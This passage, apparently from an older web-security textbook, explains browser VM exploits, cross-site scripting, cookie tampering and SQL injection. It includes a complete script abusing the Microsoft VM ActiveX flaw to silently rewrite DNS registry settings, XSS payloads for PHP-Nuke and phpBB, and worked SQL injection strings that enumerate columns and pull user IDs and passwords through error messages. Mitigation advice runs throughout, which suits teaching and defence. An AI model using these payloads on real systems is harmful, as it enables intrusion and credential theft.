the registry. Both functions yuzi2 and yuzi3 would be used and executed by the setTimeout
method, which would invoke them both after a second of script block execution.
<script>
document.write("<APPLET HEIGHT=0 WIDTH=0
code=com.ms.activeX.ActiveXComponent></APPLET>");
function yuzi3(){
try{
a1=document.applets[0];
a1.setCLSID("{F935DC22-1CF0-11D0-ADB9-00C04FD58A0B}");
a1.createInstance();Shl = a1.GetObject();
a1.setCLSID("{0D43FE01-F093-11CF-8940-00A0C9054228}");
try{
Shl.RegWrite("HKLM\\System\\CurrentControlSet\\Services\\VxD\\MSTCP\\
SearchList","roots-servers.net");
}
catch(e){}
}
catch(e){}
}
setTimeout("yuzi3()",1000);
document.write("<APPLET HEIGHT=0 WIDTH=0
code=com.ms.activeX.ActiveXComponent></APPLET>");
function yuzi2(){
try{
a2=document.applets[0];a2.setCLSID("{F935DC22-1CF0-11D0-ADB9-
00C04FD58A0B}");
a2.createInstance();Shl =
a2.GetObject();a2.setCLSID("{0D43FE01-F093-11CF-8940-00A0C9054228}");
try{
Shl.RegWrite("HKLM\\System\\CurrentControlSet\\Services\\VxD\\MSTCP\\Ena
bleDns","1");
}
catch(e){}
}
catch(e){}
}setTimeout("yuzi2()",1000);
</script>
While this section focused on Microsoft VM vulnerabilities, these are by no means unique and
specific to Microsoft. All providers have generally been guilty at one time or another of similar
issues; in fact, many *nix VMs currently have associated problems such as these.
Cross-Site Scripting
Cross-site scripting is a technique used by hackers to run untrusted client-side code on a client
from a trusted source. This issue has been around for a long time, as has the solution. Imagine
this scenario: we administer a successful Web site, and as part of this, you operate a Web-based
discussion forum for your customers. Users of the forum can post questions and answers to
various issues about our product, and this had helped reduce our general helpdesk burden.
Users must be registered to post comments and so forth, but that only requires a valid e-mail
address and is not seen as (and is not) a barrier to hackers. It’s difficult to see what the issue is
here, but consider the following: a user starts a new discussion thread and posts a message that
says:
<SCRIPT Language="Javascript">alert("xs test");</SCRIPT>
Hang on, that isn’t very helpful in the discussion forum. What’s going on? Well, if you aren’t
sanitizing the messages and specifically checking for this type of thing, then users viewing this
post will receive a message box as shown in Figure 5.3.
Figure 5.3: Cross-site scripting test message box.
Still, that doesn’t seem much of a threat and it isn’t in that context. The best you could hope for is
to take advantage of a user’s level of trust in the site that is exploited where perhaps the site has
a very low security zone setting. Scripts could then be run using the privileges afforded to the
trusted site. We’ve covered the “scripting” aspect of this exploit, but the fun starts when the
“cross-site” aspect is introduced. It doesn’t take much to figure out that any script executing on
the trusted site is presumed by the user to be acting in a responsible and secure manner. A
hacker will take advantage of this trust and use it to exploit a weakness in the system. What if the
script posted as straight text does a little more than displaying a message box? What if it were to
ask you to, for “security reasons,” re-log in to the site. You see, a new sensitive message type
has been added to the server and your credentials need to be double checked before allowing
you to view it. Sound plausible? Would you fall for it? And when you type in your ID and password
again and press the OK button, where do you think the values you entered are being sent?
Straight to a hacker’s server that is gathering details like this from servers around the world. As
soon as there are rights to add active content, it is possible to redirect user input anywhere
without their knowledge or consent. It is a nasty problem made worse by the fact that it is not a
bug in browser or server technology, but more an implementation and coding issue.
Therefore, as it’s a coding and implementation issue you’d think it would be easy to fix, and you’d
be right. At the beginning of this section, we stated that the issue and solution had been around
for a while. In fact, this issue has been around since discussion forums started to appear hosted
on Web servers using the Web browsers as their clients. The issue isn’t just related to the
<SCRIPT> tag, but to all dynamic content tags such as <OBJECT>, <APPLET>, and <EMBED>.
One solution is to sanitize the content of the postings to the Web site, either removing offending
items or disallowing entire posts containing such items. Another solution would be to allow the
posting but to remove the offending content when it is requested by a client. Most mature
discussion forum applications and alike have long been aware of this issue and these
applications code around the problem. It is the odd Web sites and commercial Web applications
that include ad hoc user-to-user posting functionality that are responsible for exposing these
vulnerabilities.
Unfortunately, there isn’t much that can be done about this from the client perspective, so unless
the server owner/producer recognizes the error and fixes it, all users are exposed to the
vulnerability. The only real options are to make sure that the browser is configured with as little
active content options allowed as possible. (Have you tried surfing the ’Net nowadays with client-
side scripting turned off? It’s not much fun.)
Let’s take a quick look at some real and current (as of time of writing) cross-site scripting issues
that can be exploited. The first involves the popular site portal PHP-Nuke (this is a fantastic
product with a great deal of continuous input from the Open Source community—one of the
authors has implemented this on a site), which offers developers the opportunity to build great
sites from predefined templates, allowing for forums, user membership, advertising, and so forth
with little to no effort bar some initial customization. With such a comprehensive product, issues
are bound to arise, such as this cross-site scripting vulnerability.
The vulnerability in question affects version 6 and occurs because user input is filtered so that
any tags will have their < and > characters removed. The filter doesn’t remove the “ character,
which allows a hacker to create strings such as the following that was formulated to illustrate the
advisory.
<a href="http://" onclick="alert('test')">http://"
onclick="alert('test')</a>
Obviously, this is an extremely simple test case; however, it would be possible to write script code
as illustrated in this section that could present and send information to another party for viewing.
Within PHP-Nuke, this script code could be injected in a private message to the user and viewed
by the user, allowing redirections of some type to view user data without the user being aware.
Similarly, phpBB is used by many users who have implemented PHP-Nuke. This provides a great
bulletin board to which the user can post public and private messages. While the <SCRIPT> tag
is filtered, the A tag is not, and can provide invocation of a JavaScript method that can be used to
redirect the user or simply execute false scripts and mislead the user into doing something that
the site authors would have disapproved of. A function in the page can be used or, where
possible, inline JavaScript in its stead.
<a href="javascript:blowup();">Any site</a>
The list of cross-site scripting vulnerabilities goes on and on, even as far as various
Administration tools that are used to manage site content. While we cannot be expected to keep
up with all the vulnerabilities, it is important to monitor the many Open Source tools and portals
that we manage, since we generally don’t upgrade these as often as we should, and cross-
scripting vulnerabilities will require hand-coding changes to particular files on a semi-regular basis
in between versions in any case.
Cookie Interception
Cookie interception and manipulation has been a consistent way of fooling Web applications in a
number of ways. It’s possible to change anything that the server is trying to maintain in state on
your machine. A well-written application will use a meaningless GUID or something mapped
against the state data held on the backend. This is becoming the norm nowadays, but it is still
common to find things like USERID=FRED and so forth, and that really is asking for trouble.
A hacker trying to take advantage of a weak cookie policy would intercept either his or someone
else’s cookies and manipulate them to either change his ID or simply escalate his privileges. The
theory behind the basic form of this attack is simple, and it is only when trying to predict random
numbers and GUIDs in strong cookies that it becomes complex.
We’ll take a simple local attack as an example. An e-commerce site (http://www. ashopping
site.com) uses a cookie to keep a user session active once a user has logged in. When a user
successfully logs in to the application, a cookie is sent to the client containing the user ID, and
this is referred to when the user requests certain functions from the server to make sure that the
user has the rights to do so. This is obviously a very simple example, and any Web application
relying on this level of cookie-based security is really asking for trouble. It just shows the principle
before a (only slightly) more complex real-world example. Through footprinting the site, the
hacker has been able to ascertain that the page options.asp displays different content depending
on the type of user logging in. As an unregistered guest, the page only displays search-related
options, but when logged in as a registered user, the options.asp page displays options relating to
“Shopping Basket” maintenance and the like. So, what sort of options would an administrator
have available? The idea is simple: intercept the communication between the client and the
server and change the cookie to make the server believe that there is an administrator at your
end. How is this achieved, we might ask? Well, there are many of these local “proxy” applications
available, and one that is easy to use and free is Achilles. Achilles is available at
and offers a simple way to perform cookie
hijacking, among many other operations. Proxies are usually something you have to connect to
the Internet through at work that gets in the way and ruins all of your fun, or something that you
use on the Internet to hide your identity when you are “just surfing the ’Net” and certainly not
hacking or up to no good. For cookie interception, the proxy resides on the client machine, and all
browser-based traffic to and from the Internet is relayed through it. The proxy is configured to run
locally on the same machine as the browser and listens on the internal interface (loopback) on an
arbitrary TCP port chosen by the user (10080 in this case). The user then configures the browser
to use a proxy server on localhost (127.0.0.1) on port 10080. HTTP requests are sent from the
browser to the proxy before being relayed to the Internet. Replies are routed back along this path.
Achilles has the facility to display all traffic in plain text as it passes through, and more
importantly, hold it on the proxy, allow editing, and then send it out to the Internet. In this way, the
value in the cookie can be altered from USER=MMOUSE to USER=ADMIN. Of course, “admin” is
just a guess at a user ID with administrative rights, but we think it’s a pretty good guess. (See
Figure 5.4.)
Figure 5.4: Achilles proxy.
In the real world, it’s pretty unlikely (although not impossible) that a site would control its
credential management with the use of a single USERID value held in a cookie, but it is very
common for the management to be one level more complex. The next level is to hold a unique
session ID and a user ID. Holding the user ID locally enables some noncritical local processing to
take advantage of this knowledge while the session ID ties this to the session on the server. If it
was just a session ID held locally and the ID was fairly short, then a hacker could hope to predict
an active session ID and try to brute force his way onto the server. This has been done before.
Therefore, the cookie holds both session and user IDs, and these are mapped to a server-side
session management function through those two IDs, and, hopefully, the IP address of the client
that instantiated session, to prevent network packet interception and playback. Of course, the
remote attacker could also spoof his IP address and issue commands under the stolen ID as long
as he didn’t need to, or care about, seeing the results. This is a very real problem, and as such,
this type of management shouldn’t be entered into without SSL being employed from session
inception onward. Of course, using SSL isn’t always as simple as this with Web farms and load
balancing to consider. An HTTPS session is generally tied to the server that it started on, so in a
Web farm this really hinders load-balancing capabilities. It’s really this type of issue that prevents
the extensive use of SSL across entire commercial Web sites and gives hackers doorways into
sites. Using SSL inhibits both performance and volume, and striking a balance between these
issues and security is a difficult job.
As a quick example of a real-world exploit that takes advantage of cookie hijacking, we’ll take a
webmin vulnerability found late in 2002. Webmin is an application generally installed on the
Apache Web server to remotely administer the Web server through an HTTP (or HTTPS) site
running on the Web server itself. Webmin uses a cookie to holds user credentials and a session
ID. The exploit uses this knowledge, along with the fact that webmin kindly provides a user
named admin to administer webmin itself and a bug to take full control of this service. A bug was
found in a Perl script named “Miniserv.pl,” which is used to invoke webmin on the server. The
vulnerability discussion states that “due to insufficient sanitization of client-supplied Base64
encoded input, it is possible to inject a session ID into the access control list.” We hope you’ve
gotten there already, but in case you are feeling a bit tired today, here’s what we have so far: an
authorization system that relies on someone knowing a username and password. When someone
successfully logs in to the system using this method, a new session is created for that person on
the server side. This unique session ID is stored with the user ID on the server side, and the
information is passed back to the client in a cookie. Now, knowing that we can inject a new
session onto the server remotely and that the user ID “Admin” is valid, it is possible to create a
valid session for this user on the server. Then, when we try to access a resource on the server
and the cookie information is requested, we make sure that we supply the “Admin” and
“1234567890” session ID that we supplied.
We now have administrative control of the webmin application and, depending on how it is set up,
the Web server itself. The script to create the session was also posted at the same time as the
vulnerability discussion by Carl Livitt. The script is worth a brief examination, too, as Perl script is
a stock trade of most hackers, and this script is just a variation of millions of others that use
NetCat to call a Web application. The script can be found at ness-
security.com/vdb/bt/6915.
The script simply checks arguments and then runs NetCat to open a connection to port 10000
(webmin runs off this port) and passes in the user credentials. The odd string at the end is an
example of a string that exploits the error in Base64 encoding to add the rogue session to the
access control list (i.e., the Basic Authentication header).
SQL Injection
Most Web sites and applications that serve dynamic content or store any kind of user data have a
database at the backend of the system. As we’ll see, these databases can provide an excellent
method for a hacker to compromise Web sites.
SQL Injection relies on the incorrect sanitization of parameters and other supplied data to pass
unexpected query strings to the database to be run in the context of the Web site’s application
database login. If the login is powerful enough (as it all too often is) and the database offers a rich
enough command set, then the hacker can take complete control of the machine extremely
quickly. Even if it is not possible to execute OS-level commands through the database, it is often
possible to use SQL Injection techniques to log in as another user or view information that would
normally be reserved for other users or administrators.
A hacker will need to have some knowledge of SQL and how the database server interacts with
the Web servers. Figure 5.5 shows a very simple scenario with the SQL Server sitting behind the
rear boundaries of the DMZ.
It is quite common for the database server to be hosted behind the DMZ, and compromising it
gives a hacker access to the private network behind two levels of firewalls, all without having to
even think about how to get past them. Just come through the front door using port 80, and then
whatever private channel the Web server uses to communicate with the database server. As far
as the Web server is concerned, it is making perfectly legitimate calls to the database server
through a predefined link. The hacker doesn’t even need to know which port he is using to
communicate, just that it’s there and that the firewall is configured to let this type of traffic through.
Consequently, this often presents a powerful method for hackers to exploit servers deep in the
supposedly impenetrable network behind the DMZ.
For such a powerful technique, the method used to identify vulnerabilities and exploit them is
comparatively simple. Generally, it involves an iterative process whereby the hacker attempts to
analyze the way the Web server builds queries from user-supplied parameters. The easiest way
to do that is to find a dynamic page such as an ASP or PHP that takes parameters that are likely
to form part of a query. Most e-commerce sites that display detail pages for products have such a
page. Usually, the parameters are passed as part of the URL, as in:
Figure 5.5: Basic Web server infrastructure (with database).
Seeing this, a hacker will try a few tricks to find out if the site is vulnerable to SQL Injection
attacks. We need to know about the likely queries that will be used to retrieve the data from this
parameter. It could be a simple SELECT:
SELECT * FROM tproduct where prodid='503'
This could be constructed from the parameter using ASP in VBScript:
Strsql = "SELECT * FROM tproduct where prodid='" &
Request("prodid") & "'"
Now, suppose we were to change the URL to:
The only change is that there is a single quote at the end of the line. One of three things could
happen here. If the developer of the system had thought about this and was aware of SQL
Injection vulnerabilities or just bad error handling, then he wouldn’t have written the code as
shown in the previous ASP sample and would have correctly sanitized the parameter, either
removing the ' or rejecting the entire URL as invalid. Let’s presume the developer removed the '
for the first of three scenarios, in which case the results come back as before and the hacker is
disappointed. The other two scenarios revolve around the lack of sanitization of the parameter
and the resulting processing. If the ASP sample shown earlier represents the way in which the
query is constructed, then the query will look like this:
SELECT * FROM tproduct where prodid='503''
The extra ' will cause an error. If the page comes back blank, then the hacker will not know if it
was an error that caused this or the ASP code detecting an invalid URL and refusing to process
it. The more detailed the error displayed relating to a piece of bad SQL, the more a hacker can
find out about how the system works and how to carry out more extensive attacks. For example,
an IIS Web server can be set to return detailed error messages (default on early versions but
hopefully not on IIS 6) or simple errors. The simple error will be something like “The server has
returned an error. Please contact the server administrator.” Not much to go on here for the hacker
other than the fact that he caused an error using unexpected input parameters. The error could
have been in the string parsing in the VBScript or the SQL. It’s still probably enough to whet a
hacker’s appetite, but it’s nothing compared to the type of helpful information that is returned if
detailed error messages are turned on. If this is the case for the extra ' example, then the page
that comes back would contain information along the lines of:
Microsoft OLE DB Provider for ODBC Drivers -2147217900
[Microsoft][ODBC SQL Server Driver][SQL Server]Unclosed quotation mark
before the character string '503''.
Excellent, thinks the hacker. The site is using SQL Server (with all the opportunities to play with
the operating system that this might bring if the user rights permit) and SQL Injection is very much
on the cards. This is why it is so important to turn off detailed error reporting (or simply right code,
which catches basic I/O errors, be they SQL/networking or file handling). Not just from a SQL
Injection standpoint either; any information that a hacker can get about the way a Web application
is configured and assembled is valuable and might be enough for him to engineer a successful
attack.
Now that it is apparent that SQL Injection can work to a degree, the attacker needs to find out
more about the underlying SQL statement. For example, generally there is more opportunity if the
underlying data retrieval method is via dynamic SQL rather than through calls to stored
procedures.
Next, suppose we were to change the URL to:
The %20 is a way of URL-encoding spaces into the QueryString, as the browser and the
server remove any “whitespace” by default. Hackers get to know these URL-encoding codes by
heart as encoding issues have been a major source of security vulnerabilities. Anyway, to get
back to the SQL Injection in hand, hopefully, the resulting SQL query string would look like this:
SELECT * FROM tproduct where prodid='503' OR 1=1
What comes back from this depends on the page logic. The “OR 1=1” is an SQL trick to
guarantee that a statement evaluates to true, and in this case returns all the data from tproduct as
1 always equals 1, and the OR means that either the ProdID must be 503 or 1 must equal 1 for
data to be retrieved. This trick is far more useful when trying to circumnavigate logins and
authentication checks. For example:
SELECT 1 FROM tUser where Userid='ahaxor' AND PWD='password1'
This statement only returns a 1 when the UserID and PWD match a valid record and could be
used in a logon. However, by appending the magic OR we always get a 1.
SELECT 1 FROM tUser where Userid='ahaxor' AND PWD='password1' OR 1=1
It’s all very well being able to retrieve all of the products in the tproduct table, but what good is
that to a hacker? Well, it does serve as an example of how to get data out of a table without
knowing the columns or values required to do so. The table might have been a view, with the
table joined to the user rights table so that only specific users could see selected data. Then, this
would be more than useful. However, let’s say this is the only page that allows SQL Injection and
this is the only table referenced (remember, it’s only the where clause that we can impact in this
way, as the rest of the statement is hard coded on the backend). We’re sure that the more SQL
savvy among you have already worked out many ways in which the statement produced can be
altered to achieve useful tasks for the hacker. If we take a statement with two parameters as an
example, we can see another very simple technique in action. An original URL like this:
shows the product page if the user is allowed to see it by building the statement:
Strsql = "SELECT * FROM tproduct where prodid='" &
Request("prodid") & "' AND UserID='" & Request("UserID") & "'"
This in turn builds the SQL statement:
SELECT * FROM tproduct where prodid='503' AND UserID='ahaxor'
This could be attacked as described previously by adding a OR 1=1, but let’s suppose that this
isn’t possible for some reason, like the developer is looking for single quotes and removing them
as he makes up the SQL statement. In fact, this scenario is not uncommon, as developers
without any knowledge of SQL Injection might parse prospective strings for these just to prevent
errors. There are plenty of other options besides this. The SQL comment that symbolizes that
everything after this point should be ignored is very useful. A new URL could look something like:
&UserID=ahaxor
This would give the following SQL statement:
SELECT * FROM tproduct where prodid='503' ' AND UserID='ahaxor'
This takes everything after the as a comment and therefore no longer cares about the value of
UserID. As the hard-coded single quote closing the ProdID value is after the start of the
comment, another has to be added immediately after the value.
Beyond the Initial Statement
There are millions of things that a hacker might want to do to if he had control of the database.
For example, he might want to add a new user to the users table, but without knowledge of the
underlying table structure, this could prove very difficult. If the system is providing detailed error
messages, then there are a couple of ways to gather this type of information. The idea behind all
this reconnaissance is to cause errors that give away clues about aspects of the database that
interest the attacker. For example, to get the names of the columns in the table tUser, a query
must be constructed that returns the column names in an error condition. This can be achieved
by using the syntactical comparison that occurs between the fields in a select and those in the
optional aggregate part of the query. This book isn’t the correct forum to discuss SQL queries, so
if topics like aggregate queries don’t mean a thing to you, then perhaps now is the time to read
around the subject separately. What we want is a query that looks a bit like:
SELECT * FROM tUser HAVING 1=1
This will generate an error about not having an aggregate column in the select list and show the
name of the first column. If the application designer has gone to the trouble of adding his own
error handler that enumerates the ADO error collection, then you’ll get an entire list of field names
at this point. This is very unlikely. You can understand the return detailed error configuration for
IIS being left on by mistake, but a developer going out of his way to expose even more data is
extremely unlikely. Most likely, just the default first ADO error will be returned, which will only
show the first column name.
[Microsoft][ODBC SQL Server Driver][SQL Server]Column 'tUser.UserID' is
invalid in the select list because it is not contained in an aggregate
function and there is no GROUP BY clause.
The query will have to be repeated with each named column added each time to get the next one
in the error message. The next query would look like:
SELECT * FROM tUser GROUP BY tUser.UserID HAVING 1=1
This goes on to generate the next error message showing the next unknown column, and so on:
[Microsoft][ODBC SQL Server Driver][SQL Server]Column 'tUser.FName' is
invalid in the select list because it is not contained in either an
aggregate function or the GROUP BY clause.
This shows how to get the field names, but so far, we haven’t discussed the most important
missing link. How would the URL change enough to run a completely different query against a
different table? This is where some of the real power of SQL Injection comes in, and it really is
very simple. The first thing is to introduce or remind the reader that in SQL, the semicolon (;)
symbolizes the end of a statement, so everything after is considered part of a new statement. In
this case, we construct a URL that uses the ProdID parameter to inject like so:
%20*%20FROM%20tUser%20HAVING%201=1 &UserID=whocares
The ProdID is left empty and terminated with a single quote before the tproduct SELECT
statement is terminated with a semicolon. The new SQL to get the tUser column name is
injected and finally finished with a line comment ( ) to make sure none of the rest of the original
SQL from the tproduct SELECT is processed. The SQL from this URL looks like:
SELECT * FROM tproduct where prodid='';SELECT * FROM tUser HAVING 1=1—'
AND UserID='whocares'
As you can see, there are two SQL statements here and both are processed. This means that the
first must not error for the second to run, and also that if the second doesn’t error and produces a
RecordSet, there is very little chance of viewing it. It is possible, but the code to retrieve it has to
be in place on the server, and as the developers of the site didn’t think people would be injecting
extra SQL into their parameters and want to see the results it’s doubtful that this will have been
included. Basically, if you have to run a completely separate query, you are working blind other
than error reporting. This hasn’t stopped anyone so far. If it’s just a check to see if a query works,
then the tendency is, on a site with detailed error reporting, to test the query you want to run with
a small syntax error. If the error is reported when it’s run like this but then nothing is returned
when the syntax error is corrected, then the chances are that the query has run correctly.
However, if you need the data from the second query, like when you are looking up user IDs and
passwords, another approach must be taken. A useful rule to remember is that if an SQL
statement attempts to convert a char or varchar (character data) type into an Int (Integer) type or
other numeric, then the generated error message contains the full text in the character field. This
is a building block for many attacks. For the sake of brevity, let’s presume that we know the fields
in tUsers through some kind of detection. The fields are:
UserID varchar(6)
PWD char(6)
Fname varchar(30)
Sname varchar(30)
ACL tinyint
The following SQL statement causes an error that displays the contents of a single UserID. You
can work back to the URL if you want, but it’s just breaking out with a single quote in the ProdID
parameter and injecting SQL there. Then, it’s commented out the final section. Now that you have
the idea as to how these are constructed, it doesn’t seem worth going over the same ground, and
if you are interested, you could try and construct it yourself.
SELECT * FROM tproduct where prodid=''union SELECT min(UserID),1,1,1,1
FROM tUser WHERE UserID > '@'
Unioning the UserID (a varchar) with ProductID (an int) generates an error about converting a
varchar to an int and displays the first UserID on which the attempted conversion took place. The
where clause specifies any UserID > ‘@,’ which mean starting with “A” or above and with a first
userID in this case of “Admin.”
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting
the varchar value 'admin' to a column of data type int.
This is a very useful piece of information. Let’s take a second to emphasize a point that a few
Web server administrators might have overlooked until now. Turn off detailed error reporting! Go
on, do it now, and then come back and finish reading. We know that they are still developing and
need detailed error reporting to trace bugs on the live system, but if they really must have it, then
turn it on for a single test and then turn it right back off again.
Hopefully, you’ll have managed to work out from the SQL statement and result that it’s possible to
get a list of all userIDs by replaying the >’@’ with >’admin’ and so on for each new ID it finds.
Cool eh? Now it’s time for a variation on a theme to get the associated passwords. The query is
very similar:
SELECT * FROM tproduct where prodid=''union SELECT password,1,1,1,1
FROM tUser WHERE UserID = 'admin'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting
the varchar value 'password1' to a column of data type int.
An excellent choice of password for the admin account (how many have you seen like this?). The
lesson to take from this is the damage that can ensue from SQL Injection attacks. Ensure that all
SQL uses parameters typed appropriately either directly or when calling a stored procedure.
Doing so will mitigate the risk of SQL Injection attacks (which are effectively another form of
format attack), which exploit string concatenation. Oh yes, and make sure passwords are saved
in encrypted form in the database that means unless they are checked through the designed
interface the data is meaningless.
Calling System-Stored Procedures and More
Now that we’ve seen how completely new SQL statements can be constructed, or more simply
where clauses can be altered, it’s worth mentioning a few of the many interesting things that can
be achieved with this technique. There is a basic lesson here for administrators other than the
“sanitize your input to prevent SQL Injection” or turn off detailed error reporting, and that has to
do with the privileges of the account that the Web server uses to access the database. All too
often, this is running as sa (system administrator), dbo (database owner), or equivalent. It’s true,
there are some of you reading this book right now with a Web application accessing the database
as sa. We’ve all heard the excuses, “There was a deadline and the application didn’t work and